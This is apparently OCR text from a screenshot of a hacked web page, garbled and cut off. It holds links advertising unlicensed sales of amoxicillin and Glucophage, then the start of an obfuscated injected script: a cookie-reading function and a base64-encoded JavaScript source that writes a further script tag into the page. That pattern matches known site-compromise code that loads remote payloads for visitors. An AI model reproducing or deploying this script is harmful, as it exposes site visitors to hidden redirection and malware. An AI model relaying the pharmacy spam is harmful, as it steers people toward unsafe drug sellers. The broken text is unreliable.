
href=https://cursosfroebel09.000webhostapp.co
m/?p=416Amoxicillin/Clavulanic acid frei
verkäuflich/abra
href=http://mayoristas.prodisni.com.mx/glucop
hage-850-mg-kopen-in-nederland-cheap-
candian-pharmacy-guaranteed-shippingbuy
Glucophage/a
br /br /
/div
brbrbrg6mqFd !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR